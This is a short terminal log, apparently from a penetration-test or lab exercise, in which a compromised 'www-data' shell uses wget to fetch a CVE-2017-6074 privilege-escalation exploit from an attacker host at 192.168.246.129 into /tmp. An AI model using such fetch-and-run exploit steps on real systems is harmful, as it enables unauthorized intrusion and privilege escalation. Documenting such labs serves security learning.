 www-data@ubuntu:/tmp$ wget http://192.168.246.129:8888/CVE-2017-6074
wget http://192.168.246.129:8888/CVE-2017-6074
--2021-08-19 06:29:34--  http://192.168.246.129:8888/CVE-2017-6074
Connecting to 192.168.246.129:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 23752 (23K) [application/octet-stream]
Saving to: 'CVE-2017-6074'
CVE-2017-6074       100%[===================>]  23.20K  --.-KB/s    in 0s
2021-08-19 06:29:34 (462 MB/s) - 'CVE-2017-6074' saved [23752/23752]
www-data@ubuntu:/tmp$ ls
ls
CVE-2017-6074
CVE-2017-6074.c
VMwareDnD
systemd-private-22afc393b8a743688107b021e3e4979e-systemd-timesyncd.service-tm8AwB
vmware-root
www-data@ubuntu:/tmp$